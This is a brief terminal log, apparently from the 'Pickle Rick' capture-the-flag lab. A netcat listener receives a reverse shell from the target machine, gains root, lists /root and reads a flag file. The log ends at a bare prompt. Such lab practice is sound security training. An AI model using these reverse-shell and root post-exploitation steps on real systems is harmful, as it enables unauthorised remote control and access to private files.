 gevik@cicuk {PickleRick}$ nc -nvlp 7879
Connection from 10.10.191.25:34618
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls -la /root
total 28
drwx------  4 root root 4096 Feb 10  2019 .
drwxr-xr-x 23 root root 4096 Nov  3 18:20 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Feb 10  2019 .ssh
-rw-r--r--  1 root root   29 Feb 10  2019 3rd.txt
drwxr-xr-x  3 root root 4096 Feb 10  2019 snap
# cat /root/3rd.txt
3rd ingredients:
#